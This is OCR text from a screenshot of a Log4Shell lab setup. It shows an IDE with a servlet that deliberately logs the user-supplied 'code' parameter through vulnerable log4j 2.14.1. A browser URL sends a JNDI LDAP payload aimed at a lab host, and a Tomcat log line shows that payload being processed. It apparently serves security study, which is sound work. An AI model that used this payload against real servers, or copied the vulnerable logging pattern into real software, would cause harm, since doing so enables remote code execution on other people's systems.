 localhost:8080/Log4jWebDemo_war_exploded/log4j?code=%24{jndi%3Aldap%3A%2F%2F192.168.88.142%3A1389%2Fetrd1z}
教学管理系统 chat gpt sms电话号 CTFHub 学习资源 - CTF Wiki 攻防世界 BUUCTF在线评测 Bugku CTF 棱角社区 ASCII码对照表 五邑大学
无标题
文件 编辑 查看
项目
Log4jWebDemo D:\pentest\JavaCode\Log4jWebDemo
.idea
.mvn
src
main
java
org.example.log4jwebdemo
HelloServlet
Log4jServlet
resources
webapp
test
target
.gitignore
mvnw
mvnw.cmd
pom.xml
外部库
< 1.8 (3) > C:\Program Files\Java\jdk1.8.0_112
Maven: javax.servlet:javax.servlet-api:4.0.1
Maven: org.apache.logging.log4j:log4j-api:2.14.1
Maven: org.apache.logging.log4j:log4j-core:2.14.1
Maven: org.apiguardian:apiguardian-api:1.1.2
Maven: org.junit.jupiter:junit-jupiter-api:5.9.2
Maven: org.junit.jupiter:junit-jupiter-engine:5.9.2
Maven: org.junit.platform:junit-platform-commons:1.9.2
Maven: org.junit.platform:junit-platform-engine:1.9.2
Maven: org.opentest4j:opentest4j:1.2.0
临时文件和控制台
pom.xml (Log4jWebDemo) Log4jServlet.java
2
1 package org.example.log4jwebdemo;
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5
6 import javax.servlet.ServletException;
7 import javax.servlet.annotation.WebServlet;
8 import javax.servlet.http.HttpServlet;
9 import javax.servlet.http.HttpServletRequest;
10 import javax.servlet.http.HttpServletResponse;
11 import java.io.IOException;
12
13 @WebServlet("/log4j")
14 public class Log4jServlet extends HttpServlet {
15 //构造HTTP WEB服务 使用带漏洞Log4j版本
1 个用法
16 private static final Logger log=LogManager.getLogger(Log4jServlet.class);
17
0 个用法
18 @Override
19 protected void doGet(HttpServletRequest req, HttpServletResponse resp) throw
20 String code =req.getParameter( s: "code");
21 log.error( message: "{}",code);
22
23 }
24 }
25
服务
服务器 Tomcat Localhost 日志 Tomcat Catalina 日志
Log4j
19:28:35.927 [http-nio-8080-exec-10] ERROR org.example.log4jwebdemo.Log4jServlet - ${jndi:ldap://192.168.88.142:1389/etrd1z}